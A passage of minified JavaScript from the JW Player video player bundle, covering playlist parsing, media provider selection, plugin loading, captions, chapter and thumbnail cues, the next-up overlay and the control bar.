i,r;i=[n(20),n(8),n(2)],r=function(e,t,n){var i="jwplayer",r=function(r,o){for(var a=[],s=[],l=t.xmlAttribute,u="default",c="label",d="file",p="type",h=0;h<r.childNodes.length;h++){var f=r.childNodes[h];if(f.prefix===i){var g=e.localName(f);"source"===g?(delete o.sources,a.push({file:l(f,d),"default":l(f,u),label:l(f,c),type:l(f,p)})):"track"===g?(delete o.tracks,s.push({file:l(f,d),"default":l(f,u),kind:l(f,"kind"),label:l(f,c)})):(o[g]=n.serialize(e.textContent(f)),"file"===g&&o.sources&&delete o.sources)}o[d]||(o[d]=o.link)}if(a.length)for(o.sources=[],h=0;h<a.length;h++)a[h].file.length>0&&(a[h][u]="true"===a[h][u],a[h].label.length||delete a[h].label,o.sources.push(a[h]));if(s.length)for(o.tracks=[],h=0;h<s.length;h++)s[h].file.length>0&&(s[h][u]="true"===s[h][u],s[h].kind=s[h].kind.length?s[h].kind:"captions",s[h].label.length||delete s[h].label,o.tracks.push(s[h]));return o};return r}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(20),n(8),n(2)],r=function(e,t,n){function i(e){for(var t=[],n=0;n<s(e);n++){var i=e.childNodes[n];"jwplayer"===i.prefix&&"mediatypes"===o(i).toLowerCase()&&t.push(a(i))}return t}var r=t.xmlAttribute,o=e.localName,a=e.textContent,s=e.numChildren,l="media",u=function(e,t){function c(e){var t={zh:"Chinese",nl:"Dutch",en:"English",fr:"French",de:"German",it:"Italian",ja:"Japanese",pt:"Portuguese",ru:"Russian",es:"Spanish"};return t[e]?t[e]:e}var d,p,h="tracks",f=[];for(p=0;p<s(e);p++)if(d=e.childNodes[p],d.prefix===l){if(!o(d))continue;switch(o(d).toLowerCase()){case"content":if(r(d,"duration")&&(t.duration=n.seconds(r(d,"duration"))),r(d,"url")){t.sources||(t.sources=[]);var g={file:r(d,"url"),type:r(d,"type"),width:r(d,"width"),label:r(d,"label")},m=i(d);m.length&&(g.mediaTypes=m),t.sources.push(g)}s(d)>0&&(t=u(d,t));break;case"title":t.title=a(d);break;case"description":t.description=a(d);break;case"guid":t.mediaid=a(d);break;case"thumbnail":t.image||(t.image=r(d,"url"));break;case"player":break;case"group":u(d,t);break;case"subtitle":var v={};v.file=r(d,"url"),v.kind="captions",r(d,"lang").length>0&&(v.label=c(r(d,"lang"))),f.push(v)}}for(t.hasOwnProperty(h)||(t[h]=[]),p=0;p<f.length;p++)t[h].push(f[p]);return t};return u}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(1)],r=function(e){var t={kind:"captions","default":!1},n=function(n){if(n&&n.file)return e.extend({},t,n)};return n}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(26),n(2),n(4),n(3),n(1),n(15)],r=function(e,t,n,i,r,o){function a(e,t,n){return function(){var i=e.getContainer().getElementsByClassName("jw-overlays")[0];i&&(i.appendChild(n),n.left=i.style.left,n.top=i.style.top,t.displayArea=i)}}function s(e){function t(){var t=e.displayArea;t&&e.resize(t.clientWidth,t.clientHeight)}return function(){t(),setTimeout(t,400)}}var l=function(l,u){function c(){m||(m=!0,g=o.loaderstatus.COMPLETE,f.trigger(n.COMPLETE))}function d(){if(!w&&(u&&0!==r.keys(u).length||c(),!m)){var i=l.getPlugins();h=r.after(v,c),r.each(u,function(r,a){var s=e.getPluginName(a),l=i[s],u=l.getJS(),c=l.getTarget(),d=l.getStatus();d!==o.loaderstatus.LOADING&&d!==o.loaderstatus.NEW&&(u&&!t.versionCheck(c)&&f.trigger(n.ERROR,{message:"Incompatible player version"}),h())})}}function p(e){if(!w){var i="File not found";e.url&&t.log(i,e.url),this.off(),this.trigger(n.ERROR,{message:i}),d()}}var h,f=r.extend(this,i),g=o.loaderstatus.NEW,m=!1,v=r.size(u),w=!1;this.setupPlugins=function(n,i){var o=[],u=l.getPlugins(),c=i.get("plugins");r.each(c,function(i,l){var d=e.getPluginName(l),p=u[d],h=p.getFlashPath(),f=p.getJS(),g=p.getURL();if(h){var m=r.extend({name:d,swf:h,pluginmode:p.getPluginmode()},i);o.push(m)}var v=t.tryCatch(function(){if(f){var e=c[g];if(!e)return void t.log("JW Plugin already loaded",d,g);var i=document.createElement("div");i.id=n.id+"_"+d,i.className="jw-plugin jw-reset";var o=r.extend({},e),l=p.getNewInstance(n,o,i);l.addToPlayer=a(n,l,i),l.resizeHandler=s(l),n.addPlugin(d,l,i)}});v instanceof t.Error&&t.log("ERROR: Failed to load "+d+".")}),i.set("flashPlugins",o)},this.load=function(){if(t.exists(u)&&"object"!==t.typeOf(u))return void d();g=o.loaderstatus.LOADING,r.each(u,function(e,i){if(t.exists(i)){var r=l.addPlugin(i);r.on(n.COMPLETE,d),r.on(n.ERROR,p)}});var e=l.getPlugins();r.each(e,function(e){e.load()}),d()},this.destroy=function(){w=!0,this.off()},this.getStatus=function(){return g}};return l}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(26),n(52)],r=function(e,t){var n=function(n){this.addPlugin=function(i){var r=e.getPluginName(i);return n[r]||(n[r]=new t(i)),n[r]},this.getPlugins=function(){return n}};return n}.apply(t,i),!(void 0!==r&&(e.exports=r))},,function(e,t,n){var i,r;i=[],r=function(){return{}}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(58),n(2),n(1),n(65)],r=function(e,t,n,i){var r=[{name:"youtube",supports:function(e){return t.isYouTube(e.file,e.type)}},{name:"html5",supports:function(n){var r={aac:"audio/mp4",mp4:"video/mp4",f4v:"video/mp4",m4v:"video/mp4",mov:"video/mp4",mp3:"audio/mpeg",mpeg:"audio/mpeg",ogv:"video/ogg",ogg:"video/ogg",oga:"video/ogg",vorbis:"video/ogg",webm:"video/webm",f4a:"video/aac",m3u8:"application/vnd.apple.mpegurl",m3u:"application/vnd.apple.mpegurl",hls:"application/vnd.apple.mpegurl"},o=n.file,a=n.type,s=e(n);if(null!==s)return s;if(t.isRtmp(o,a))return!1;if(!r[a])return!1;if(i.canPlayType){var l=i.canPlayType(r[a]);return!!l}return!1}},{name:"flash",supports:function(e){var i={flv:"video",f4v:"video",mov:"video",m4a:"video",m4v:"video",mp4:"video",aac:"video",f4a:"video",mp3:"sound",mpeg:"sound",smil:"rtmp"},r=n.keys(i);if(!t.isFlashSupported())return!1;var o=e.file,a=e.type;return!!t.isRtmp(o,a)||n.contains(r,a)}}];return r}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(13),n(38),n(134),n(1),n(137)],r=function(e,t,i,r,o){function a(e){this.config=e||{},this.providers=this.reorderProviders(this.config.primary)}a.loaders={html5:function(e){n.e(4,function(require){var t=n(71);s(t),e(t)})},flash:function(e){n.e(5,function(require){var t=n(57);s(t),e(t)})},youtube:function(e){n.e(6,function(require){var t=n(59);s(t),e(t)})}};var s=a.registerProvider=function(n){var a=n.getName().name;if(!i[a]){if(!r.find(t,r.matches({name:a}))){if(!r.isFunction(n.supports))throw{message:"Tried to register a provider with an invalid object"};t.unshift({name:a,supports:n.supports})}o(n.prototype,e),i[a]=n}};return r.extend(a.prototype,{load:function(e){return Promise.all(r.map(e,function(e){return new Promise(function(t){var n=a.loaders[e.name];n?n(t):t()})}))},reorderProviders:function(e){var n=r.clone(t);if("flash"===e){var i=r.indexOf(n,r.findWhere(n,{name:"flash"})),o=n.splice(i,1)[0],a=r.indexOf(n,r.findWhere(n,{name:"html5"}));n.splice(a,0,o)}return n},providerSupports:function(e,t){return e.supports(t)},required:function(e,t){var n=this,i=this.reorderProviders(t);return e=e.slice(),r.compact(r.map(i,function(t){for(var i=!1,r=e.length;r--;){var o=e[r],a=n.providerSupports(t,o.sources[0]);a&&e.splice(r,1),i=i||a}if(i)return t}))},choose:function(e){e=r.isObject(e)?e:{};for(var t=this.providers.length,n=0;n<t;n++){var o=this.providers[n];if(this.providerSupports(o,e)){var a=t-n-1;return{priority:a,name:o.name,type:e.type,providerToCheck:o,provider:i[o.name]}}}return null}}),a}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(1)],r=function(e){return function(t){return e.each(Array.prototype.slice.call(arguments,1),function(e){if(e)for(var n in e)n in t||(t[n]=e[n])}),t}}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[],r=function(){return{hasClass:function(e,t){var n=" "+t+" ";return 1===e.nodeType&&(" "+e.className+" ").replace(/[\t\r\n\f]/g," ").indexOf(n)>=0}}}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(1),n(3)],r=function(e,t){var n=e.extend({get:function(e){return this.attributes=this.attributes||{},this.attributes[e]},set:function(e,t){if(this.attributes=this.attributes||{},this.attributes[e]!==t){var n=this.attributes[e];this.attributes[e]=t,this.trigger("change:"+e,this,t,n)}},clone:function(){return e.clone(this.attributes)}},t);return n}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(1)],r=function(e){var t={};return t.isDvr=function(e,t){return Math.abs(e)>=Math.max(t,0)},t.streamType=function(n,i){var r=e.isUndefined(i)?120:i,o="VOD";return n===1/0?o="LIVE":n<0&&(o=t.isDvr(n,r)?"DVR":"LIVE"),o},t}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[],r=function(){var e=function(e,n,i){n=n||this,i=i||[];var r=window.jwplayer;if(r&&r.debug)return e.apply(n,i);try{return e.apply(n,i)}catch(o){return new t(e.name,o)}},t=function(e,t){this.name=e,this.message=t.message||t.toString(),this.error=t};return{tryCatch:e,Error:t}}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(2),n(1)],r=function(e){return function(t,n,i){var r="jw-breakpoint-",o=n,a=i;r+=o>=1280?"7":o>=960?"6":o>=800?"5":o>=640?"4":o>=540?"3":o>=420?"2":o>=320?"1":"0",e.replaceClass(t,/jw-breakpoint-\d+/,r),e.toggleClass(t,"jw-orientation-portrait",a>o)}}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(2),n(23),n(5),n(1)],r=function(e,t,i,r){var o=t.style,a={back:!0,fontSize:14,fontFamily:"Arial,sans-serif",fontOpacity:100,color:"#FFF",backgroundColor:"#000",backgroundOpacity:100,edgeStyle:null,windowColor:"#FFF",windowOpacity:0,preprocessor:r.identity},s=function(s){function l(e,n,i){if(t.css("#"+e+" .jw-text-track-display",n,e),t.css("#"+e+" .jw-text-track-cue",i,e),t.css("#"+e+" .jw-video::-webkit-media-text-track-display",n,e),t.css("#"+e+" .jw-video::cue",i,e),i.backgroundColor){var r="{background-color: "+i.backgroundColor+" !important;}";t.css("#"+e+" .jw-video::-webkit-media-text-track-display-backdrop",r,e)}}function u(e,n,i){var r=t.hexToRgba("#000000",i);"dropshadow"===e?n.textShadow="0 2px 1px "+r:"raised"===e?n.textShadow="0 0 5px "+r+", 0 1px 5px "+r+", 0 2px 5px "+r:"depressed"===e?n.textShadow="0 -2px 1px "+r:"uniform"===e&&(n.textShadow="-2px 0 1px "+r+",2px 0 1px "+r+",0 -2px 1px "+r+",0 2px 1px "+r+",-1px 1px 1px "+r+",1px 1px 1px "+r+",1px -1px 1px "+r+",1px 1px 1px "+r)}function c(e){f=e,this.selectCues(p,f)}function d(){s.get("renderCaptionsNatively")||n.e(7,function(require){w=n(56)})}var p,h,f,g,m,v,w,y={};g=document.createElement("div"),g.className="jw-captions jw-reset",this.show=function(){g.className="jw-captions jw-captions-enabled jw-reset"},this.hide=function(){g.className="jw-captions jw-reset"},this.populate=function(e){return h=[],p=e,e?void this.selectCues(e,f):(h=[],void this.renderCues())},this.resize=function(){var e=g.clientWidth,t=Math.pow(e/400,.6);if(t){var n=y.fontSize*t;o(g,{fontSize:Math.floor(2*n)/2+"px"})}this.renderCues(!0)},this.renderCues=function(e){e=!!e,w&&w.WebVTT.processCues(window,h,g,e)},this.selectCues=function(e,t){var n,i;e&&e.data&&t&&(i=this.getAlignmentPosition(e,t),i!==!1&&(n=this.getCurrentCues(e.data,i),this.updateCurrentCues(n),this.renderCues(!0)))},this.getCurrentCues=function(e,t){return r.filter(e,function(e){return t>=e.startTime&&(!e.endTime||t<=e.endTime)})},this.updateCurrentCues=function(e){return e.length?r.difference(e,h).length&&(m.className="jw-captions-window jw-reset jw-captions-window-active",h=e):h=[],h},this.getAlignmentPosition=function(e,t){var n=e.source,i=t.metadata;return n?!(!i||!r.isNumber(i[n]))&&i[n]:e.embedded&&t.duration<0?t.position-t.duration:t.position},this.clear=function(){e.empty(g)},this.setContainerHeight=function(e){o(g,{height:e})},this.setup=function(e,n){m=document.createElement("div"),v=document.createElement("span"),m.className="jw-captions-window jw-reset",v.className="jw-captions-text jw-reset",y=r.extend({},a,n);var i=y.fontOpacity,c=y.windowOpacity,d=y.edgeStyle,p=y.backgroundColor,h={},f={color:t.hexToRgba(y.color,i),fontFamily:y.fontFamily,fontStyle:y.fontStyle,fontWeight:y.fontWeight,textDecoration:y.textDecoration};c&&(h.backgroundColor=t.hexToRgba(y.windowColor,c)),u(d,f,i),y.back?f.backgroundColor=t.hexToRgba(p,y.backgroundOpacity):null===d&&u("uniform",f),o(m,h),o(v,f),l(e,h,f),m.appendChild(v),g.appendChild(m),this.populate(s.get("captionsTrack")),s.set("captions",y)},this.element=function(){return g},s.on("change:playlistItem",function(){f=null,h=[]},this),s.on("change:captionsTrack",function(e,t){this.populate(t)},this),
s.mediaController.on("seek",function(){h=[]},this),s.mediaController.on("time seek",c,this),s.mediaController.on("subtitlesTrackData",function(){this.selectCues(p,f)},this),s.on("change:state",function(e,t){switch(t){case i.IDLE:case i.ERROR:case i.COMPLETE:this.hide();break;default:this.show()}},this),s.on("itemReady",d,this)};return s}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(7),n(4),n(3),n(1)],r=function(e,t,n,i){var r=function(r,o,a){function s(e){if(!r.get("flashBlocked"))return c?void c(e):void f.trigger(e.type===t.touchEvents.CLICK?"click":"tap")}function l(){return d?void d():void f.trigger("doubleClick")}var u,c,d,p={enableDoubleTap:!0,useMove:!0};i.extend(this,n),u=o,this.element=function(){return u};var h=new e(u,i.extend(p,a));h.on("click tap",s),h.on("doubleClick doubleTap",l),h.on("move",function(){f.trigger("move")}),h.on("over",function(){f.trigger("over")}),h.on("out",function(){f.trigger("out")}),this.clickHandler=s;var f=this;this.setAlternateClickHandlers=function(e,t){c=e,d=t||null},this.revertAlternateClickHandlers=function(){c=null,d=null}};return r}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(1),n(2),n(30)],r=function(e,t,n){function i(e,t){this.time=e,this.text=t,this.el=document.createElement("div"),this.el.className="jw-cue jw-reset"}e.extend(i.prototype,{align:function(e){if("%"===this.time.toString().slice(-1))this.pct=this.time;else{var t=this.time/e*100;this.pct=t+"%"}this.el.style.left=this.pct}});var r={loadChapters:function(e){t.ajax(e,this.chaptersLoaded.bind(this),this.chaptersFailed,{plainText:!0})},chaptersLoaded:function(t){var i=n(t.responseText);e.isArray(i)&&(e.each(i,this.addCue,this),this.drawCues())},chaptersFailed:function(){},addCue:function(e){this.cues.push(new i(e.begin,e.text))},drawCues:function(){var t=this._model.mediaModel.get("duration");if(!t||t<=0)return void this._model.mediaModel.once("change:duration",this.drawCues,this);var n=this;e.each(this.cues,function(e){e.align(t),e.el.addEventListener("mouseover",function(){n.activeCue=e}),e.el.addEventListener("mouseout",function(){n.activeCue=null}),n.elementRail.appendChild(e.el)})},resetChapters:function(){e.each(this.cues,function(e){e.el.parentNode&&e.el.parentNode.removeChild(e.el)},this),this.cues=[]}};return r}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(36),n(2),n(1),n(7),n(90)],r=function(e,t,n,i,r){var o=e.extend({setup:function(e,o,a){a=a||{},this.iconUI||(this.iconUI=new i(this.el,{useHover:!0,directSelect:!0}),this.toggleValueListener=this.toggleValue.bind(this),this.toggleOpenStateListener=this.toggleOpenState.bind(this),this.openTooltipListener=this.openTooltip.bind(this),this.closeTooltipListener=this.closeTooltip.bind(this),this.selectListener=this.select.bind(this)),this.reset(),e=n.isArray(e)?e:[],t.toggleClass(this.el,"jw-hidden",e.length<2);var s=e.length>2||2===e.length&&a&&a.toggle===!1,l=!s&&2===e.length;if(t.toggleClass(this.el,"jw-toggle",l||!!a.isToggle),t.toggleClass(this.el,"jw-button-color",!l),this.isActive=s||l,s){t.removeClass(this.el,"jw-off"),this.iconUI.on("tap",this.toggleOpenStateListener).on("over",this.openTooltipListener).on("out",this.closeTooltipListener);var u=r(e),c=t.createElement(u);this.addContent(c),this.contentUI=new i(this.content).on("click tap",this.selectListener)}else l&&this.iconUI.on("click tap",this.toggleValueListener);this.selectItem(o)},toggleValue:function(){this.trigger("toggleValue")},select:function(e){if(e.target.parentElement===this.content){var i=t.classList(e.target),r=n.find(i,function(e){return 0===e.indexOf("jw-item")});r&&(this.trigger("select",parseInt(r.split("-")[2])),this.closeTooltipListener())}},selectItem:function(e){if(this.content)for(var n=0;n<this.content.children.length;n++)t.toggleClass(this.content.children[n],"jw-active-option",e===n);t.toggleClass(this.el,"jw-off",0===e)},reset:function(){t.addClass(this.el,"jw-off"),this.iconUI.off(),this.contentUI&&this.contentUI.off().destroy(),this.removeContent()}});return o}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(32),n(7),n(1),n(2),n(91)],r=function(e,t,n,i,r){var o=function(e,t,n,i){this._model=e,this._api=t,this._nextButton=n,this._playerElement=i,this.nextUpText=e.get("localization").nextUp,this.nextUpClose=e.get("localization").nextUpClose,this.state="tooltip"};return n.extend(o.prototype,{setup:function(){this.container=document.createElement("div"),this.container.className="jw-nextup-container jw-reset";var e=i.createElement(r());this.addContent(e),this.closeButton=this.content.querySelector(".jw-nextup-close"),this.closeButton.setAttribute("aria-label",this.nextUpClose),this.tooltip=this.content.querySelector(".jw-nextup-tooltip"),this.showNextUp=!1,this.streamType=void 0,this._model.on("change:mediaModel",this.onMediaModel,this),this._model.on("change:streamType",this.onStreamType,this),this._model.on("change:nextUp",this.onNextUp,this),this._model.on("change:duration",this.onDuration,this),this._model.on("change:position",this.onElapsed,this),this.onMediaModel(this._model,this._model.get("mediaModel")),new t(this.closeButton,{directSelect:!0}).on("click tap",this.hide,this),new t(this.tooltip).on("click tap",this.click,this),new t(this._nextButton.element(),{useHover:!0,directSelect:!0}).on("click tap",this.click,this).on("over",this.show,this).on("out",this.hoverOut,this)},loadThumbnail:function(e){return this.nextUpImage=new Image,this.nextUpImage.onload=function(){this.nextUpImage.onload=null}.bind(this),this.nextUpImage.src=e,{backgroundImage:'url("'+e+'")'}},click:function(){this.state="tooltip",this._api.next(),this.hide()},show:function(){"opened"===this.state||this.hideToolTip||(e.addClass(this.container,"jw-nextup-container-visible"),e.addClass(this._playerElement,"jw-flag-nextup"))},hide:function(){e.removeClass(this.container,"jw-nextup-container-visible"),e.removeClass(this.container,"jw-nextup-sticky"),e.removeClass(this._playerElement,"jw-flag-nextup"),"opened"===this.state&&(this.state="closed")},hoverOut:function(){"opened"!==this.state&&this.hide()},showTilEnd:function(){"opened"!==this.state&&"closed"!==this.state&&(e.addClass(this.container,"jw-nextup-sticky"),this.show(),this.state="opened")},setNextUpItem:function(t){var n=this;setTimeout(function(){if(n.hideToolTip=!(t.title||t.image),!n.hideToolTip){if(n.thumbnail=n.content.querySelector(".jw-nextup-thumbnail"),e.toggleClass(n.thumbnail,"jw-nextup-thumbnail-visible",!!t.image),t.image){var r=n.loadThumbnail(t.image);i.style(n.thumbnail,r)}n.header=n.content.querySelector(".jw-nextup-header"),n.header.innerText=n.nextUpText,n.title=n.content.querySelector(".jw-nextup-title");var o=t.title;n.title.innerText=o?i.createElement(o).textContent:""}},500)},onNextUp:function(e,t){return t?(this.showNextUp=!0,this._nextButton.toggle(!0),void this.setNextUpItem(t)):(this._nextButton.toggle(!1),void(this.showNextUp=!1))},onDuration:function(e,t){if(t){var n=i.seconds(e.get("nextupoffset")||-10);n<0&&(n+=t),this.offset=n}},onMediaModel:function(e,t){t.on("change:state",function(e,t){"complete"===t&&(this.state="tooltip",this.hide())},this)},onElapsed:function(e,t){"VOD"===this.streamType&&this.showNextUp&&t>=this.offset?this.showTilEnd():"opened"!==this.state&&"closed"!==this.state||(this.state="tooltip",this.hide())},onStreamType:function(e,t){this.streamType=t},element:function(){return this.container},addContent:function(e){this.content&&this.removeContent(),this.content=e,this.container.appendChild(e)},removeContent:function(){this.content&&(this.container.removeChild(this.content),this.content=null)}}),o}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(1),n(2),n(30)],r=function(e,t,n){function i(e){this.begin=e.begin,this.end=e.end,this.img=e.text}var r={loadThumbnails:function(e){e&&(this.vttPath=e.split("?")[0].split("/").slice(0,-1).join("/"),this.individualImage=null,t.ajax(e,this.thumbnailsLoaded.bind(this),this.thumbnailsFailed.bind(this),{plainText:!0}))},thumbnailsLoaded:function(t){var r=n(t.responseText);e.isArray(r)&&(e.each(r,function(e){this.thumbnails.push(new i(e))},this),this.drawCues())},thumbnailsFailed:function(){},chooseThumbnail:function(t){var n=e.sortedIndex(this.thumbnails,{end:t},e.property("end"));n>=this.thumbnails.length&&(n=this.thumbnails.length-1);var i=this.thumbnails[n].img;return i.indexOf("://")<0&&(i=this.vttPath?this.vttPath+"/"+i:i),i},loadThumbnail:function(t){var n=this.chooseThumbnail(t),i={display:"block",margin:"0 auto",backgroundPosition:"0 0"},r=n.indexOf("#xywh");if(r>0)try{var o=/(.+)\#xywh=(\d+),(\d+),(\d+),(\d+)/.exec(n);n=o[1],i.backgroundPosition=o[2]*-1+"px "+o[3]*-1+"px",i.width=o[4],i.height=o[5]}catch(a){return}else this.individualImage||(this.individualImage=new Image,this.individualImage.onload=e.bind(function(){this.individualImage.onload=null,this.timeTip.image({width:this.individualImage.width,height:this.individualImage.height})},this),this.individualImage.src=n);return i.backgroundImage='url("'+n+'")',i},showThumbnail:function(e){this.thumbnails.length<1||this.timeTip.image(this.loadThumbnail(e))},resetThumbnails:function(){this.timeTip.image({backgroundImage:"",width:0,height:0}),this.thumbnails=[]}};return r}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(1),n(2),n(22),n(35),n(36),n(145),n(148)],r=function(e,t,n,i,r,o,a){function s(){return{reason:"interaction"}}var l=r.extend({setup:function(){this.text=document.createElement("span"),this.text.className="jw-text jw-reset",this.img=document.createElement("div"),this.img.className="jw-reset";var e=document.createElement("div");e.className="jw-time-tip jw-background-color jw-reset",e.appendChild(this.img),e.appendChild(this.text),t.removeClass(this.el,"jw-hidden"),this.addContent(e)},image:function(e){t.style(this.img,e)},update:function(e){this.text.innerHTML=e}}),u=i.extend({constructor:function(t,n){this._model=t,this._api=n,this.timeTip=new l("jw-tooltip-time"),this.timeTip.setup(),this.cues=[],this.seekThrottled=e.throttle(this.performSeek,400),this._model.on("change:playlistItem",this.onPlaylistItem,this).on("change:position",this.onPosition,this).on("change:duration",this.onDuration,this).on("change:buffer",this.onBuffer,this),i.call(this,"jw-slider-time","horizontal")},setup:function(){i.prototype.setup.apply(this,arguments),this._model.get("playlistItem")&&this.onPlaylistItem(this._model,this._model.get("playlistItem")),this.elementRail.appendChild(this.timeTip.element()),this.el.addEventListener("mousemove",this.showTimeTooltip.bind(this),!1),this.el.addEventListener("mouseout",this.hideTimeTooltip.bind(this),!1)},limit:function(t){if(this.activeCue&&e.isNumber(this.activeCue.pct))return this.activeCue.pct;var i=this._model.get("duration"),r=this._model.get("streamType");if("DVR"===r){var o=(1-t/100)*i,a=this._model.get("position"),s=Math.min(o,Math.max(n.dvrSeekLimit,a)),l=100*s/i;return 100-l}return t},update:function(e){this.seekTo=e,this.seekThrottled(),i.prototype.update.apply(this,arguments)},dragStart:function(){this._model.set("scrubbing",!0),i.prototype.dragStart.apply(this,arguments)},dragEnd:function(){i.prototype.dragEnd.apply(this,arguments),this._model.set("scrubbing",!1)},onSeeked:function(){this._model.get("scrubbing")&&this.performSeek()},onBuffer:function(e,t){this.updateBuffer(t)},onPosition:function(e,t){this.updateTime(t,e.get("duration"))},onDuration:function(e,t){this.updateTime(e.get("position"),t)},updateTime:function(e,t){var n=0;if(t){var i=this._model.get("streamType");"DVR"===i?n=(t-e)/t*100:"VOD"===i&&(n=e/t*100)}this.render(n)},onPlaylistItem:function(t,n){this.reset(),t.mediaModel.on("seeked",this.onSeeked,this);var i=n.tracks;e.each(i,function(e){e&&e.kind&&"thumbnails"===e.kind.toLowerCase()?this.loadThumbnails(e.file):e&&e.kind&&"chapters"===e.kind.toLowerCase()&&this.loadChapters(e.file)},this)},performSeek:function(){var e,t=this.seekTo,n=this._model.get("duration"),i=this._model.get("streamType");0===n?this._api.play(s()):"DVR"===i?(e=(100-t)/100*n,this._api.seek(e,s())):(e=t/100*n,this._api.seek(Math.min(e,n-.25),s()))},showTimeTooltip:function(e){var i=this._model.get("duration");if(0!==i){var r=t.bounds(this.elementRail),o=e.pageX?e.pageX-r.left:e.x;o=t.between(o,0,r.width);var a=o/r.width,s=i*a;i<0&&(s=i-s);var l;if(this.activeCue)l=this.activeCue.text;else{var u=!0;l=t.timeFormat(s,u),i<0&&s>n.dvrSeekLimit&&(l="Live")}this.timeTip.update(l),this.showThumbnail(s),t.addClass(this.timeTip.el,"jw-open"),this.timeTip.el.style.left=100*a+"%"}},hideTimeTooltip:function(){t.removeClass(this.timeTip.el,"jw-open")},reset:function(){this.resetChapters(),this.resetThumbnails()}});return e.extend(u.prototype,o,a),u}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(36),n(35),n(7),n(2)],r=function(e,t,n,i){var r=e.extend({constructor:function(r,o,a){this._model=r,e.call(this,o,a,!0),this.volumeSlider=new t("jw-slider-volume jw-volume-tip","vertical"),this.addContent(this.volumeSlider.element()),this.volumeSlider.on("update",function(e){this.trigger("update",e)},this),i.removeClass(this.el,"jw-hidden"),new n(this.el,{useHover:!0,directSelect:!0}).on("click",this.toggleValue,this).on("tap",this.toggleOpenState,this).on("over",this.openTooltip,this).on("out",this.closeTooltip,this),this._model.on("change:volume",this.onVolume,this)},toggleValue:function(){this.trigger("toggleValue")}});return r}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(2),n(1),n(3),n(22),n(7),n(35),n(149),n(146),n(150),n(66)],r=function(e,t,n,i,r,o,a,s,l,u){function c(e,t){var n=document.createElement("span");return n.className="jw-text jw-reset "+e,t&&n.setAttribute("role",t),n}function d(e,t){var n=new s(e,t);return n}function p(){return{reason:"interaction"}}function h(e,n){var i=document.createElement("div");return i.className="jw-group jw-controlbar-"+e+"-group jw-reset",t.each(n,function(e){e.element&&(e=e.element()),i.appendChild(e)}),i}function f(t,n){this._api=t,this._model=n,this._isMobile=e.isMobile(),this._localization=this._model.get("localization"),this.setup()}return t.extend(f.prototype,n,{setup:function(){this.build(),this.initialize()},build:function(){var n,i,r,s=new a(this._model,this._api),f=this._localization.play,g=this._localization.next,m=this._localization.volume,v=this._localization.rewind;this._isMobile||(n=new o("jw-slider-volume","horizontal"),i=new l(this._model,"jw-icon-volume",m)),this._model.get("sdkplatform")||e.isIOS(8)||e.isIOS(9)||(r=u("jw-icon-volume",this._api.setMute,m)),this.elements={alt:c("jw-text-alt","status"),play:u("jw-icon-playback",this._api.play.bind(this,p()),f),rewind:u("jw-icon-rewind",this.rewind.bind(this),v),next:u("jw-icon-next",null,g),elapsed:c("jw-text-elapsed","timer"),time:s,duration:c("jw-text-duration","timer"),hd:d("jw-icon-hd",this._localization.hd),cc:d("jw-icon-cc",this._localization.cc),audiotracks:d("jw-icon-audio-tracks",this._localization.audioTracks),mute:r,volume:n,volumetooltip:i,cast:u("jw-icon-cast jw-off",this._api.castToggle,this._localization.cast),fullscreen:u("jw-icon-fullscreen",this._api.setFullscreen,this._localization.fullscreen)},this.layout={left:[this.elements.play,this.elements.rewind,this.elements.elapsed],center:[this.elements.time,this.elements.alt],right:[this.elements.duration,this.elements.next,this.elements.hd,this.elements.cc,this.elements.audiotracks,this.elements.mute,this.elements.cast,this.elements.volume,this.elements.volumetooltip,this.elements.fullscreen]},this.menus=t.compact([this.elements.hd,this.elements.cc,this.elements.audiotracks,this.elements.volumetooltip]),this.layout.left=t.compact(this.layout.left),this.layout.center=t.compact(this.layout.center),this.layout.right=t.compact(this.layout.right),this.el=document.createElement("div"),this.el.className="jw-controlbar jw-background-color jw-reset",this.elements.left=h("left",this.layout.left),this.elements.center=h("center",this.layout.center),this.elements.right=h("right",this.layout.right),this.el.appendChild(this.elements.left),this.el.appendChild(this.elements.center),this.el.appendChild(this.elements.right)},initialize:function(){this.elements.play.show(),this.elements.fullscreen.show(),this.elements.mute&&this.elements.mute.show(),this.onVolume(this._model,this._model.get("volume")),this.onPlaylistItem(),this.onMediaModel(this._model,this._model.get("mediaModel")),this.onCastAvailable(this._model,this._model.get("castAvailable")),this.onCastActive(this._model,this._model.get("castActive")),this.onCaptionsList(this._model,this._model.get("captionsList")),this._model.on("change:volume",this.onVolume,this),this._model.on("change:mute",this.onMute,this),this._model.on("change:playlistItem",this.onPlaylistItem,this),this._model.on("change:mediaModel",this.onMediaModel,this),this._model.on("change:castAvailable",this.onCastAvailable,this),this._model.on("change:castActive",this.onCastActive,this),this._model.on("change:duration",this.onDuration,this),this._model.on("change:position",this.onElapsed,this),this._model.on("change:fullscreen",this.onFullscreen,this),this._model.on("change:ca